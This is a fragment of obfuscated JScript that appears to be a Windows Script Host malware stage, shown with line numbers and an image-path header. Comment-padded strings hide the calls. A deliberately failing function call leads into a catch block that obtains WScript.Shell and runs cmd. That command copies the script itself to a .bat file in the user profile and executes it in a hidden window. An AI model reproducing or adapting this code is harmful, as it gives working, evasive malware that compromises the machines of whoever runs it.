 126 'W' = 'W';
127 'p' = 'p';
128 'O' = 'O';
129 'r' = 'r';
130 try {/*hilddm*/hilddm();
131 } catch (e) {
132 Function('' +/*bvjuqm*/'return this')()
133 ['' +/*qpiejl*/'WScript']
134 ['' +/*llioct*/'CreateObject']
135 ('' +/*habktp*/'WScript.Shell')
136 ['' +/*aozmpt*/'run']('' +/*hmbeml*/'cmd /k copy "' + this['' +/*aehmzf*/'WScript']
137 ['' +/*dqgudp*/'ScriptfullName'] + '' +/*pejhcq*/'" "%userprofile%\\\\lyspsz.bat" && "%userprofile%\\\\lyspsz.bat"', 0, false);
138 }